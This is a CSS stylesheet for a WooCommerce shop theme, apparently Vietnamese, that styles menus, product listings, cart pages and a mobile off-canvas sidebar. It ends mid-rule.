#cssmenu ul ul ul li a {
    padding-left: 20px;
}
#cssmenu > ul > li > ul > li:last-child > a,
#cssmenu > ul > li > ul > li.last > a {
    border-bottom: 0;
}
#cssmenu > ul > li > ul > li.open:last-child > a,
#cssmenu > ul > li > ul > li.last.open > a {
    border-bottom: 1px solid #32373e;
}
#cssmenu > ul > li > ul > li.open:last-child > ul > li:last-child > a {
    border-bottom: 0;
}
#cssmenu ul ul li.menu-item-has-children > a {
    display: block;
	padding-right:20px;
    background: url(img/len.png) 96% center no-repeat;
}
#cssmenu ul ul li.active > a,
#cssmenu ul ul li.open > a {
    background: url(img/xuong.png) 96% center no-repeat;
}
.menu-active #page {
  display:none;
}

.navicon-line {
  background-color: #be8421;
  border-radius: 1px;
  height: 4px;
  margin-bottom: 3px;
  width: 24px;
}
.menu .show-menu{
	display:none;	
}


#navigation-menu .cat-parent::before {
  content: "";
  font-family: fontawesome;
  height: 30px;
  line-height: 30px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 30px;
  z-index: 9;
}
#navigation-menu .cat-parent {
  position: relative;
}
#navigation-menu .widget_product_categories ul ul {
  background-color: #efefef;
  border-radius: 0;
  display: none;
  margin: 0;
  padding-bottom: 0;
  position: relative;
  width: 100%;
}
.cat-parent.active ul {
	display: block !important;
} 

#primary {
	background: #fff;
}
.home #primary {
	padding: 20px;
}
header#masthead > .container {
	padding-left: 20px;
	padding-right: 20px;
}
/* Web bán hàng */
.page-template-home-ban-hang main .sslider {
	margin-bottom: 20px;
}
.woocommerce ul.products li.product a img {
  box-shadow: 0px 0px 1px #D6D6D6;
  overflow: hidden;
  border: 1px solid #ddd;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  margin-bottom: 0.5em;
}
.woocommerce ul.products li.product:hover a img {
	box-shadow: 0px 0px 2px rgba(34, 145, 230, 0.52);
 	border: 1px solid #8BC5F1;
}
.woocommerce ul.products li.product h3 {
	text-align: center;
	line-height: 1.5em;
	font-weight: bold;
	font-size: 0.9285714285714286em;
	padding: 0;
}
.woocommerce ul.products li.product .price, .woocommerce ul.products li.product .price ins {
	text-align: center;
	font-size: 1em;
	font-weight: bold;
	color: #DA1C5C !important;
}
.woocommerce ul.products li.product .price del {
	font-size: 0.85em;
	color: #2291e6;
}
.woocommerce ul.products li.product .price ins {
	text-decoration: none;
	color: #DA1C5C;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	margin-bottom: 1em;
}
.home-products .item h2 {
	margin: 0 0 15px;
}
.home-products .item h2 a {
background: #0087ef  repeat scroll 0 0;border-radius: 5px;color: #fff;display: block;font-size: 14px;font-weight: bold;padding: 10px 8px;text-transform: uppercase;
}
.home-products .item:nth-child(4n+2) h2 a {
	background-color: #0087ef;
}
.home-products .item:nth-child(4n+3) h2 a {
	background-color: #0087ef;
}
.home-products .item:nth-child(4n+4) h2 a {
	background-color: #0087ef;
}
.home-products .item:last-child ul.products {
	margin-bottom: 0;
}
#main-nav {
    background-color: #0087ef !Important;
    border-radius: 5px;
}
#main-nav li a {
    background: none;
    color: #FFF;
}
nav#site-navigation > .container .row {
    background-color: transparent !important;
}
#main-nav li:first-child a {
    border-radius: 5px 0 0;
}
#main-nav li a {
    border-color: #0046d3 !important;
}
#main-nav li.active a,
#main-nav li:hover a {
    background: #FFF;
    color: #0087ef;
}
.widget-area aside .widget-title,
.entry-content .yarpp-related > *:first-child {
    background-color: #0087ef !Important;
    border-radius: 5px;
}
.widget-area aside {
    border-radius: 5px;
}
.widget_product_categories a {
    border-bottom: 1px solid #e1e1e1;
}
.widget_product_categories a::before {
    content: none;
}
.widget_product_categories ul ul {
    background: #fff none repeat scroll 0 0;
    border-radius: 5px;
    margin-left: 235px;
    margin-top: -25px;
    min-width: 200px;
    padding: 5px;
    position: absolute;
    display: none;
}
.widget_product_categories a:hover {
    background-color: #f3fced;
}
.widget_product_categories li:hover ul {
    display: block;
}
#primary {
    border-radius: 5px;
}
.site-footer,
.site-info {
    padding: 0;
}
.widget_nav_menu ul ,.widget_black_studio_tinymce ul{
    list-style: none;
    padding: 0px;
}
.widget_nav_menu .menu li a ,.widget_black_studio_tinymce li a{
    border-bottom: 1px solid #e1e1e1;
    display: block;
    font-weight: bold;
    padding: 5px 0 5px 25px;
    position: relative;
}
footer#colophon nav#footer-navigation {
    background-color: #0087ef !Important;
}
.ft-widget h3.widget-title span {
    border-color: #0046d3 !Important;
}
.widget-area aside .widget-title {
    border-color: #0046d3 !Important;
}
.widget_product_categories ul {
    padding: 0px;
}
/*archive*/
.archive.woocommerce .page-title {
	font-weight: 700;
	font-size: 20px;
	text-transform: uppercase;
	color: #555;
	float: left;
	margin: 0;
	padding: 4px 0 0;
}
.woocommerce .woocommerce-ordering select {
	padding: 5px;
	text-transform: uppercase;
	font-size: 12px;
}
.archive.woocommerce ul.products {
	padding-top: 20px;
	border-top: 1px solid #eee;
}
.archive-img {
	margin-bottom: 1em;
}
.woocommerce-pagination {
	padding-top: 15px;
	border-top: 1px solid #eee;
}
.woocommerce nav.woocommerce-pagination ul, .woocommerce .woocommerce-pagination ul.page-numbers li, .woocommerce-page .woocommerce-pagination ul.page-numbers li {
	border: none !important;
}
.woocommerce .woocommerce-pagination ul.page-numbers li a {
	margin: 0 3px;
	width: 28px;
	height: 28px;
	border: 1px solid #3498db;
	border-radius: 4px;
	text-align: center;
	line-height: 26px;
	padding-top: 0;
	padding-bottom: 0;
}
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus {
	width: 28px;
	height: 28px;
	border-radius: 4px;
	border: 1px solid #3498db;
	margin: 0 3px;
	background: #3498db !important;
	color: #fff !important;
}

/*single*/
.woocommerce div.product div.images img {
  	box-shadow: 0px 0px 3px #D6D6D6;
	border: 1px solid #eee;
}
.woocommerce div.product .product_title {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 18px;
	line-height: 28px;
	color: #DA1C5C;
	margin-bottom: 10px;
	border-bottom: 1px solid #eee;
	padding-bottom: 5px;
}
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
	font-size: 12px;
	font-weight: bold;
	margin: 5px 0;
}
.woocommerce div.product .price span.lab {
	font-size: 18px;
	color: #444;
	margin-right: 10px;
	display: block;
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
	text-decoration: none;
	margin: 5px 0;
	font-size: 26px;
}

.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
	font-size: 13px;
	line-height: 18px;
	margin-bottom: 0;
}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
	margin-bottom: 1em;
}
.product_meta {
	display: none;
}
div.product div.summary div[itemprop="description"] {
	border-bottom: 1px solid #eee;}
div.product div.summary div[itemprop="description"] ul {
	list-style: none;
	padding-left: 0;
}
div.product div.summary div[itemprop="description"] ul li {
	font-size: 13px;
	color: #333;
}
div.product div.summary div[itemprop="description"] ul li:before {
	background: #F19B29;
	width: 5px;
	height: 5px;
	content: '';
	display: inline-block;
	border-radius: 100%;
	vertical-align: middle;
	margin-right: 12px;
}
.muahang > div[class*="col-"] {
	padding-top: 10px;
}
.woocommerce div.product form.cart div.quantity {
	display: block;
	float: none;
	margin-bottom: 10px;
	margin-right: 0;
}
.woocommerce div.product form.cart .button {
	float: right;
}
.woocommerce .quantity .qty {
	padding: 4px;
	border: 1px solid #B0A7A7;;
}
button.single_add_to_cart_button.button.alt {
	padding: 12px;
	text-transform: uppercase;
}
button.single_add_to_cart_button.button.alt i {
	font-size: 20px;
	line-height: 14px;
	vertical-align: bottom;
	margin-right: 6px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	display: none;
}
.woocommerce div.product form.cart {
	margin-bottom: 0;
}
.title-section {
	text-transform: uppercase;
	font-weight: bold;
	border-bottom: 1px solid #ddd;
	padding: 4px 0;
	margin-bottom: 15px;
}
.title-section span {
	border-bottom: 3px solid #3498DB;
	padding: 3px 0;
}
.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
	width: 22.15%
}
.woocommerce div.product p.price > span.amount {
	font-size: 26px;
	font-weight: bold;
	margin: 10px 0;
	display: block;
}

/*cartpage*/
/* Cart page */
.woocommerce-cart .entry-title {
	text-align: center;
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table {
  border-radius: 0;
  border: none;
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th {
  /*font-weight: 600;*/
  text-transform: uppercase;
  text-align: right;
}
.woocommerce table.shop_table th.product-name {
  text-align: left;
}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {
  text-align: right;
}
.woocommerce table.shop_table td.product-thumbnail, .woocommerce table.shop_table td.product-name {
  text-align: left;
}
.woocommerce table.shop_table td.product-quantity .quantity {
  float: right; 
}
.woocommerce #content table.cart img, .woocommerce table.cart img, .woocommerce-page #content table.cart img, .woocommerce-page table.cart img {
  width: 90px;
}
.woocommerce table.cart td a {
  color: #333;
  text-transform: uppercase;
  /*font-weight: 600;*/
  font-size: 16px;
}
.woocommerce td.product-name dl.variation, .woocommerce-page td.product-name dl.variation {
  font-size: 12px;
  margin: 10px 0 10px;
  color: #666;
}
.woocommerce td.product-name dl.variation dd, .woocommerce-page td.product-name dl.variation dd {
  margin-bottom: 0px;
}
.woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text {
  font-size: 11px;
  vertical-align: middle;
}
.woocommerce table.cart td .coupon input.button, input[name="update_cart"], input[name="proceed"] {
  background: #666 !important;
  color: #fff !important;
  text-transform: uppercase;
  font-weight: 600 !important;
  font-size: 12px !important;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-cart .cart-collaterals .cart_totals tr td {
	text-align: right;
	padding-right: 20px;
}
input[name="proceed"] {
  background: #D95454 !important;
  border-color: transparent !important;
}
.woocommerce table.cart td .coupon input.button:hover, input[name="update_cart"]:hover {
  background: #333 !important;
}
.cart_totals h2 {
  text-transform: uppercase;
  font-size: 15px;
  /*font-weight: 600;*/
}
.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
	width: 100%;;
}
.woocommerce .cart-collaterals .cart_totals table td, .woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table th {
  font-weight: 400;
  font-size: 13px;
}

ul.products .pif-has-gallery:hover .secondary-image {
  opacity: 1;
}

@media screen and (max-width: 768px) {
	#primary {
		margin: 0 10px;
	}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		width: 48% !important;
	}
	.archive.woocommerce .page-title {
		float: none;
		text-align: center;
	}
	.woocommerce .woocommerce-ordering {
		float: none;
		margin-left: auto;
		text-align: center;
	}
	.muahang > div[class*="col-"] {
		text-align: center;
	}
	.woocommerce div.product form.cart .button {
		float: none;
	}
}
@media screen and (max-width: 321px) {
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		width: 100% !important;
	}
}
}
@media only screen and (max-width:400px){
.entry-content iframe,.entry img {
  width: 100%;
  height:auto;
}
}'
@media only screen and (max-width:400px){
.entry-content iframe,.entry img {
  width: 100%;
  height:auto;
}
}


.igroup fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}
.igroup legend {
    border: 0;
    padding: 0 5px;
    display: inline-block !important;
    width: auto;
	margin-bottom: 0px;
}
.igroup a {
color: #00aced;
}
.igroup  a:hover,
.igroup .active a {
color: #000;
font-weight:bold;
} 







.home-products .item h2 a {
    box-shadow: 0 0 10px 0 rgba(51, 153, 255, 0.7);
    background-color: #0d79e4;
    border-bottom: 3px solid  #005ab4 !important;
    padding-bottom: 5px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    margin-bottom: 1em;
    box-shadow: 0 0 10px 0 rgba(206, 206, 206, 1);
    padding: 10px;
    border-radius: 10px;
}
.woocommerce ul.products li.product:hover a img,
.woocommerce ul.products li.product a img {
    box-shadow: none;
    border:none;
} 
.woocommerce ul.products li.product .woocommerce-loop-product__title {
    display: flex;
    line-height: 20px;
    height: 60px;
    align-items: center;
    justify-content: center;
    font-weight: bold;
    width: 100%;
}

.baohanh {
    font-size: 11px;
    text-align: center;
    background-color: #e9e9e9;
    border-radius: 5px;
    display: block;
    padding: 5px 0px;
    margin-bottom: 5px;
}
.rating img {
    width: 70px !important;
    margin: 0 auto !IMPORTANT;
}
#callnowbutton {
display:none !Important;	
}
.menu-mobile {
    position: fixed;
    bottom: 0;
    left: 0;
    background-color: #ffff;
    width: 100%;
    padding: 5px 0;
    z-index: 99999;
} 
.menu-mobile a{color:#000;display:block;float:left;width:25%;padding:0 15px;text-align:center;}
.menu-mobile a span{display:block;font-size:12px;line-height:1;}
@media (max-width:767px){
.menu-mobile a{padding:0;}
.menu-mobile a span{font-size:11px;}
}

@media (min-width:1200px){
.hidden-lg{display:none!important;}
}

    .nav,
    .nav ul:not(.nav-dropdown) {
        margin: 0;
        padding: 0;
    }

    .nav>li>button {
        margin-bottom: 0;
    }

    .nav {
        width: 100%;
        position: relative;
        display: inline-block;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .nav>li {
        display: inline-block;
        list-style: none;
        margin: 0;
        padding: 0;
        position: relative;
        margin: 0 7px;
        -webkit-transition: background-color .3s;
        -o-transition: background-color .3s;
        transition: background-color .3s;
    }

    .nav>li>a {
        padding: 15px 0;
        display: inline-block;
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .nav>li>a {
        -webkit-transition: all .2s;
        -o-transition: all .2s;
        transition: all .2s;
    }

    .nav>li>a:hover {
        color: rgba(17, 17, 17, .85);
    }

    .nav li:first-child {
        margin-left: 0 !important;
    }

    .nav li:last-child {
        margin-right: 0 !important;
    }

    .nav-uppercase>li>a {
        text-transform: uppercase;
   
    }

    .off-canvas .mobile-sidebar-slide {
        position: fixed;
        top: 0;
        bottom: 0;
        width: 100%;
        overflow: hidden;
    }

    .off-canvas .mobile-sidebar-slide .sidebar-menu {
        height: 100%;
        padding-top: 0;
        padding-bottom: 0;
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        -o-transition: transform .3s;
        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s;
        -webkit-transform: translateX(0%);
        -ms-transform: translateX(0%);
        transform: translateX(0%);
        will-change: transform;
    }

    .nav-slide {
        height: 100vh;
        padding-top: 20px;
        overflow: visible;
        overflow-y: auto;
        -webkit-overflow-scrolling: auto;
		
    }

    .nav-slide>li {
        -ms-flex-negative: 0;
        flex-shrink: 0;
    }

    .nav-slide-header .toggle {
        position: relative !important;
        top: 0 !important;
        margin-left: 0 !important;
        padding-left: 5px;
        text-align: left;
        width: 100%;
    }

    .nav-slide-header .toggle i {
        margin-right: 2px;
        font-size: 1.4em;
		
    }

    .toggle {
        height: auto;
        width: 45px;
        line-height: 1;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        padding: 0;
        color: currentColor;
        opacity: .6;
        margin: 0 5px 0 0;
		font-size:7px;
    }

    .toggle i {
        font-size: 1.8em;
        -webkit-transition: all .3s;
        -o-transition: all .3s;
        transition: all .3s;
		color:#333;
    }

    .toggle:focus {
        color: currentColor;
    }

    .toggle:hover {
        cursor: pointer;
        opacity: 1;
    }

    .nav.nav-vertical {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-flow: column;
        flex-flow: column;
    }

    .nav.nav-vertical li {
        list-style: none;
        margin: 0;
        width: 100%;
    }

    .nav-vertical li li {
        font-size: 1em;
        padding-left: .5em;
    }

    .nav-vertical>li {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .nav-vertical>li ul {
        width: 100%;
    }

    .nav-vertical li li.menu-item-has-children {
        margin-bottom: 1em;
    }

    .nav-vertical li li.menu-item-has-children:not(:first-child) {
        margin-top: 1em;
    }

    .nav-vertical>li>ul>li a,
    .nav-vertical>li>a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        width: auto;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .nav-vertical li li.menu-item-has-children>a {
        color: #000;
        text-transform: uppercase;
        font-size: .8em;
        font-weight: bolder;
    }

    .nav-vertical>li>ul li a {
        -webkit-transition: color .2s;
        -o-transition: color .2s;
        transition: color .2s;
    }

    .nav-vertical>li>ul li a:hover {
        opacity: 1;
        color: #111;
    }

    .nav-vertical>li>ul {
        margin: 0 0 2em;
        padding-left: 1em;
    }

    .nav .children {
        position: fixed;
        opacity: 0;
        left: -99999px;
        -webkit-transition: background-color .6s, opacity .3s, -webkit-transform .3s;
        transition: background-color .6s, opacity .3s, -webkit-transform .3s;
        -o-transition: background-color .6s, transform .3s, opacity .3s;
        transition: background-color .6s, transform .3s, opacity .3s;
        transition: background-color .6s, transform .3s, opacity .3s, -webkit-transform .3s;
        -webkit-transform: translateX(-10px);
        -ms-transform: translateX(-10px);
        transform: translateX(-10px);
    }

    .nav-sidebar.nav-vertical>li.menu-item:hover {
        background-color: rgba(0, 0, 0, .05);
    }

    .nav-sidebar.nav-vertical>li+li {
        border-top: 1px solid #ececec;
    }

    .nav-vertical>li+li {
        border-top: 1px solid #ececec;
    }

    button {
        position: relative;
        display: inline-block;
        background-color: transparent;
        text-transform: uppercase;
        font-size: .97em;
        letter-spacing: .03em;
        cursor: pointer;
        font-weight: bolder;
        text-align: center;
        color: #444;
        text-decoration: none;
        border: 1px solid transparent;
        vertical-align: middle;
        border-radius: 0;
        margin-top: 0;
        margin-right: 1em;
        text-shadow: none;
        line-height: 2.4em;
        min-height: 2.5em;
        padding: 0 1.2em;
        max-width: 100%;
        -webkit-transition: border .3s, background .3s, opacity .3s, color .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
        transition: border .3s, background .3s, opacity .3s, color .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
        -o-transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s;
        transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s;
        transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
        text-rendering: optimizeLegibility;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    i[class^=icon-] {
        font-family: "fl-icons" !important;
        font-display: block;
        speak: none !important;
        margin: 0;
        padding: 0;
        display: inline-block;
        font-style: normal !important;
        font-weight: normal !important;
        font-variant: normal !important;
        text-transform: none !important;
        position: relative;
        line-height: 1.2;
    }

    button i {
        vertical-align: middle;
        top: -1.5px;
    }
.mfp-close{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.mfp-close{cursor:pointer;outline:none;z-index:1046;-webkit-box-shadow:none;box-shadow:none;position:fixed;top:13px;right:-100px;text-decoration:none;text-align:center;opacity:0;padding:0;mix-blend-mode:difference;margin:0!important;color:#fff;font-style:normal;font-weight:300;font-size:40px;min-height:0;width:40px;-webkit-backface-visibility:hidden;height:40px;line-height:40px;font-family:Arial,monospace;-webkit-transition:opacity .6s,-webkit-transform .6s;transition:opacity .6s,-webkit-transform .6s;-o-transition:opacity .6s,transform .6s;transition:opacity .6s,transform .6s;transition:opacity .6s,transform .6s,-webkit-transform .6s;-webkit-transform:translateY(50%) translateZ(1px);transform:translateY(50%) translateZ(1px);}
.mfp-close svg{pointer-events:none;}
.showMenu .mfp-close{opacity:.6;-webkit-transform:translateY(0) translateZ(1px);transform:translateY(0) translateZ(1px);right:8px;}
.mfp-close:hover{opacity:1;}



.nav.nav-vertical li.button a {
    display: block;
    width: 100%;
    margin: 10px;
    background-color: #e9e9e9;
    text-align: center;
    color: #b61f2d;
    padding-left: 0px;
}

.nav.nav-vertical li.button a.zalo {
	background-color: #b61f2d;
	color:#fff;
}

.sButton a {
    display: block;
    width: 100%;
    margin-bottom: 20px;
    text-align: center;
    color: #fff;
    background-color: #b61f2d;
    padding: 10px 0px;
    border-radius: 10px;
    text-transform: uppercase;
    font-weight: bold;
}

.sButton a i {
	margin-right:10px;
}

.igallery .row {
    margin-left: -3px;
    margin-right: -3px;
}
@media (max-width: 768px) {
	.sButton a  {
		font-size:11px;
	}
	.sButton .row {
    margin-left: -3px;
    margin-right: -3px;
	}
	.sButton .row [class*="col-"] {
    padding-left: 3px;
    padding-right: 3px;
	}
	.sButton a i {
		margin-right:5px;
	}


}

 
.showMenu .mfp-bg {
  background-color: rgba(0, 0, 0, 0.9);
  display: block;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.showMenu .wrap {
  left: 260px;
  position: fixed;
}
.mfp-content {
  background-color: #fff;
  height: 100%;
  overflow: hidden;
  position: fixed;
  top: 0;
  width: 100%;
}

     .mfp-content {
        display: inline-block;
        vertical-align: middle;
        max-width: 100%;
        margin: 0 auto;
        text-align: left;
        z-index: -1;
        -webkit-transform: translateY(-30px);
        -ms-transform: translateY(-30px);
        transform: translateY(-30px);
        opacity: 0;
        -webkit-transition: opacity .3s, -webkit-transform .5s;
        transition: opacity .3s, -webkit-transform .5s;
        -o-transition: transform .5s, opacity .3s;
        transition: transform .5s, opacity .3s;
        transition: transform .5s, opacity .3s, -webkit-transform .5s;
    }

    .showMenu .mfp-content {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
		z-index: 1045;
    }

    .mfp-inline-holder .mfp-content {
        width: 100%;
        cursor: auto;
    }

    .mfp-auto-cursor .mfp-content {
        cursor: auto;
    }

    .off-canvas .mfp-content {
        -ms-scrollbar-base-color: #000;
        -ms-scrollbar-arrow-color: #000;
        -ms-overflow-style: -ms-autohiding-scrollbar;
    }

    .off-canvas .nav-vertical>li>a {
        padding-top: 15px;
        padding-bottom: 15px;
    }

    .off-canvas .nav-vertical li li>a {
        padding-top: 5px;
        padding-bottom: 5px;
    }

    .off-canvas-left .mfp-content {
        position: fixed;
        top: 0;
        bottom: 0;
        width: 260px;
        background-color: rgba(255, 255, 255, .95);
        left: 0;
        overflow-y: auto;
        overflow-x: hidden;
        -webkit-overflow-scrolling: touch;
        -webkit-transition: -webkit-transform .2s;
        transition: -webkit-transform .2s;
        -o-transition: transform .2s;
        transition: transform .2s;
        transition: transform .2s, -webkit-transform .2s;
        -webkit-transform: translateX(-270px);
        -ms-transform: translateX(-270px);
        transform: translateX(-270px);
        -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, .5);
        box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, .5);
    }

.nav > li > a {
    font-size: 1em;
    padding-left: 25px;
}







.sidebar-menu a {
    color: #333;
    text-decoration: none;
	    font-size: .8em;
    letter-spacing: .02em;
	font-weight: 500;
}


.mobile-sidebar-levels-1 .nav-slide>li>ul.children,
.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu {
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    padding-top: 20px;
    padding-right: 0;
    padding-bottom: 20px;
    left: 100%;
    opacity: 1;
    display: none;
    overflow: visible;
    overflow-y: auto;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    -webkit-overflow-scrolling: touch
}

.mobile-sidebar-levels-1 .nav-slide>li>ul.children>li,
.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu>li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.mobile-sidebar-levels-1 .nav-slide>li>ul.children.is-current-slide,
.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu.is-current-slide {
    display: block
}

.mobile-sidebar-levels-1 .nav-slide>li>ul.children.is-current-parent,
.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu.is-current-parent {
    overflow-y: hidden;
    width: 200%;
    padding-right: 100%
}

.mobile-sidebar-levels-2 .nav-slide>li  ul.children>li:not(.nav-slide-header),
.mobile-sidebar-levels-2 .nav-slide>li .sub-menu>li:not(.nav-slide-header) {
    margin-top: 0;
    margin-bottom: 0;
    border-top: 1px solid #ececec;
    -webkit-transition: background-color .3s;
    -o-transition: background-color .3s;
    transition: background-color .3s
}

.mobile-sidebar-levels-2 .nav-slide>li ul.children>li:not(.nav-slide-header)>a,
.mobile-sidebar-levels-2 .nav-slide>li .sub-menu>li:not(.nav-slide-header)>a {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 20px;
    text-transform: uppercase;
	text-decoration: none;
}

.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header).active,
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header):hover,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header).active,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header):hover {
    background-color: rgba(0, 0, 0, .05)
}

.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children,
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu {
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    padding-top: 20px;
    padding-right: 0;
    padding-bottom: 20px;
    left: 200%;
    opacity: 1;
    display: none;
    overflow: visible;
    overflow-y: auto;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    -webkit-overflow-scrolling: touch
}

.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children>li,
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu>li,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children>li,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu>li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children.is-current-slide,
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu.is-current-slide,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children.is-current-slide,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu.is-current-slide {
    display: block;
	background-color: #fff;
}

.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children.is-current-parent,
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu.is-current-parent,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children.is-current-parent,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu.is-current-parent {
    overflow-y: hidden;
    width: 200%;
    padding-right: 100%
}

           .term-description {
                overflow: hidden;
                position: relative;
                margin-bottom: 20px;
                padding-bottom: 25px;
            }
            .devvn_readmore_taxonomy_flatsome {
                text-align: center;
                cursor: pointer;
                position: absolute;
                z-index: 10;
                bottom: 0;
                width: 100%;
                background: #fff;
            }
            .devvn_readmore_taxonomy_flatsome:before {
                height: 55px;
                margin-top: -45px;
                content: "";
                background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
                background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
                background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
                filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
                display: block;
            }
            .devvn_readmore_taxonomy_flatsome a {
                color: #318A00;
                display: block;
            }
            .devvn_readmore_taxonomy_flatsome a:after {
                content: '';
                width: 0;
                right: 0;
                border-top: 6px solid #318A00;
                border-left: 6px solid transparent;
                border-right: 6px solid transparent;
                display: inline-block;
                vertical-align: middle;
